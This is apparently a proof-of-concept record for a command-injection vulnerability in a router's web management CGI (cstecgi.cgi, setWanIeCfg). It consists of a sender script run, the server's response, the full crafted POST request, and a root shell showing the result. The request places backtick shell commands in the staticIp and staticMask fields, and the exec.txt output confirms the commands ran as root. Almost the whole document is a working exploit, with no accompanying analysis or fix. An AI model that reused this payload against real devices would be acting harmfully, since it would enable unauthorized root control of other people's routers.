 $ python3 ./send.py ./setWanIeCfg.poc
b'HTTP/1.1 200 OK\r\nX-Content-Type-Options: nosniff\r\nContent-Length: 234\r\nDate: Wed, 24 Jul 2024 08:40:03 GMT\r\nServer: lighttpd/1.4.59\r\n\
r\nSendMsgToApply sent a different number of bytes than expected, send -1 byte \nLktos Command Execution Failed\nPlease check apply service\n{\n\t
"success":\ttrue,\n\t"error":\tnull,\n\t"lan_ip":\t"192.168.0.1",\n\t"wtime":\t"30",\n\t"reserv":\t"reserv"\n}'
$ cat setWanIeCfg.poc
POST /cgi-bin/cstecgi.cgi?action=login&flag=ie8 HTTP/1.1
Accept: */*
Connection: keep-alive
Host: 127.0.0.1
Content-Type: application/json
Content-Length: 294
{"topicurl": "setWanIeCfg", "wanMode": "aaa", "switchOpMode": "aaa",  "staticIp": "`id > /exec.txt`", "staticMask": "`id > /exec.txt`", "staticGw"
: "?`wwm`", "staticMtu": ")&`vzo`", "dhcpMtu": "aaaaae", "pppoeUser": "aaaaaaaa", "secDns": "ywswwqrxq", "token":"00000000000000000000000000000000
"}%
root@9f084e6398c6:/fs# cat exec.txt
uid=0(root) gid=0(root) groups=0(root)
root@9f084e6398c6:/fs#